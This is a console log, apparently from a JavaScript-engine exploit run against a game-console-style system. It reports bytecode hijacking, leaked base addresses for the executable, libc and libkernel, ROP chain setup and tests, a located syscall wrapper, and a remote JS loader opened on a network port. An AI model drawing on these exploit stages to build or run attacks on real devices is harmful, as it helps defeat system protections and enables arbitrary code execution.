 Starting Exploit
obj_arr_offset : 46
=== Bytecode Hijacking ===
JSFunction pwn @ 0x0000000282041b00
SharedFunctionInfo @ 0x00000002811110b0
BytecodeArray @ 0x000000028210b2a8
Fake bytecode backing store @ 0x00000002a2e9dbe0
Bytecode pointer hijacked!
Stack leak @ 0x00000007ef827188
eboot_base @ 0x00000000371f0000
libc_base @ 0x000000018bb90000
=== Setting up ROP ===
ROP chain @ 0x000000028132bbe0
Fake bytecode @ 0x0000000280eeb598
Fake frame object @ 0x0000000280eee570
Fake frame backing @ 0x0000000280eee530
return_value_addr @ 0x0000000280ef44a0
ROP test, should see 0x0000000200000000 : 0x0000000200000000
ROP test2, should see 0x0000000200000000 : 0x0000000200000000
sceKernelGetModuleInfoFromAddr @ 0x0000000820fcdb10
gettimeofdayAddr @: 0x0000000820f9cb40
mod_info buffer @ 0x000000029d552ea0
sceKernelGetModuleInfoFromAddr returned: 0x0000000000000000
libkernel_base @ 0x0000000820f9c000
syscall_wrapper @ 0x0000000820f9cb47
Remote JS Loader listening on port: 51937
Waiting for connection...